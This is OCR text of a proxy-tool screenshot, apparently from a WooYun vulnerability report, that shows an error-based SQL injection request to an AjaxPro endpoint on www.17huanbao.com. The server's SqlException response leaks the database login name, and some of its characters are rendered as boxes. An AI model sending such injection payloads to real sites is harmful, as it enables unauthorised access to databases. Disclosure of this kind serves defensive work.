 Go
Cancel
<
>
Target: http://www.17huanbao.com
?
Request
Raw
Params
Headers
Hex
POST /ajaxpro/D.BLL.B_KF_Message,D.BLL.ashx HTTP/1.1
Host: www.17huanbao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=utf-8
X-AjaxPro-Method: SessionRobotAdd
Content-Length: 33
Connection: keep-alive
{"content":"test%' and user>0--"}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/plain; charset=utf-8
Expires: -1
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
Set-Cookie:
ASP.NET_SessionId=yixgcu55hohh0b45ryk4g5mt;
path=/; HttpOnly
X-Powered-By: ASP.NET
Date: Fri, 08 Jan 2016 04:24:11 GMT
Content-Length: 140
{"error":{"Message":"□□ nvarchar □
'17huanbaosa' □□□□□□□ int
□□□□","Type":"System.Data.SqlClient.SqlExcepti
on"}}
www.wooyun.org